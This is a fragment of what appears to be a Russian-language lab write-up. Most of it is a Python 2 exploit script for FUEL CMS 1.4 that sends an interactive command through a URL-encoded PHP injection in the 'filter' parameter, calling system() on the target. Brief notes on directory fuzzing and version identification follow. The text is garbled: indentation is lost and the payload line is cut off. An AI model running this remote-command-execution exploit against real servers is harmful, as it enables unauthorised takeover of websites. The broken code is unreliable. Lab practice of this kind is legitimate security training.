 import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%>
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]
В результате перебора обнаруживаем директорию home
[Status: 200, Size: 16051, Words: 713, Lines: 230, Duration: 1373ms]
* FUZZ: home
Перейдя по адрессу http://192.168.81.130/home обнаруживаем, что используетя FUEL CMS
версии 1.4
Welcome to Fuel CMS
Version 1.4